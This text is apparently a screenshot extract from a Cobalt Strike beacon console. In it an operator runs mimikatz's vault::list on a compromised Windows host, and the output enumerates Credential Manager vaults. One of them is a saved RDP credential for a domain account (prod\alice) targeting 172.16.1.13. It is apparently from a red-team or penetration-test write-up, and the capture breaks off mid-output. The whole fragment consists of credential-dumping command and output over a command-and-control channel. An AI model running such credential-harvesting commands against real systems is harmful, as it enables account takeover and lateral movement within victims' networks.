 beacon> mimikatz vault::list
[*] Tasked beacon to run mimikatz's vault::list command
[+] host called home, sent: 750713 bytes
[+] received output:
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\serveradm\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\serveradm\AppData\Local\Microsoft\Vault
Items (1)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 5/10/2023 9:08:02 AM
Flags : 00000000
Ressource : [STRING] Domain:target=TERMSRV/172.16.1.13
Identity : [STRING] prod\alice
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***